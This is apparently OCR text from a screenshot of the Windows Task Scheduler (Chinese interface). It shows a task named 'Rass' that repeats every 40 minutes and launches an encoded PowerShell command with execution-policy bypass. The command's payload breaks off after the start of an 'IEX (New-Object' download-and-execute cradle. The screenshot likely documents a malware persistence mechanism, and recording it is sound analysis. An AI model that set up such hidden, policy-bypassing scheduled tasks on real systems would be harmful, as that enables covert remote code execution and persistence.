 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
Windows
Active Dire
AppID
Application
Autochk
Bluetooth
CertificateS
Customer
Defrag
Diagnosis
DiskDiagn
Location
Maintenan
Media Cen
MemoryDi
MobilePC
MUI
名称 状态 触发器 下次运行
Rass 准备就绪 在 2019/3/28 的 7:00 时 - 触发后，无限期地每隔 00:40:00 重复一次。
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell -nop -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA